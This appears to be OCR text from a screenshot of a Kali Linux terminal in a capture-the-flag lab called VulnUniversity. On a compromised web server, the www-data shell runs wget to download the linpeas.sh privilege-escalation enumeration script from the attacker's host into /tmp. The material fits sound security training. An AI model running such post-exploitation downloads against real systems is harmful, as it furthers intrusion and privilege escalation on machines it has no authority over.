 File Actions Edit View Help
kali@DESKTO...~/Downloads kali@DESKTO...me/vulnsity kali@DESKTO...ite/linPEAS kali@DESKTOP-KOGS: ~
www-data@vulnuniversity:/tmp$ wget http://10.8.42.47/linpeas.sh
wget http://10.8.42.47/linpeas.sh
--2020-09-22 05:15:02-- http://10.8.42.47/linpeas.sh
Connecting to 10.8.42.47:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 294067 (287K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 287.17K 89.2KB/s in 3.2s
2020-09-22 05:15:06 (89.2 KB/s) - 'linpeas.sh' saved [294067/294067]
www-data@vulnuniversity:/tmp$
VulnUniversity
Upload
Upload
Bash Lamp - TJ